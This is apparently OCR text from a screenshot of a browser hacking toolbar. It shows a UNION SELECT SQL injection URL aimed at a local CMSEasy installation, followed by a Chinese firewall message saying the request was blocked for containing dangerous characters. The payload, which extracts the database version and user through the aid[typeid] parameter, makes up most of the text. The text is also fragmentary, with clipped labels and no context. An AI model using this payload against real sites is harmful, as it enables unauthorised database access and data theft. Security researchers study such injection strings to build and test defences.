 SQL XSS Encryption Encoding Other
oad URL
http://localhost/cmseasy/uploads/index.php?case=archive&act=orders&aid[typeid%60%3d1%20UNION%20SELECT
/**/1,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58 from cmseasy_archive
plit URL
ORDER BY 1%23]=1
Execute
Enable Post data Enable Referrer
输入内容存在危险字符，安全起见，已被本站拦截
返回上一页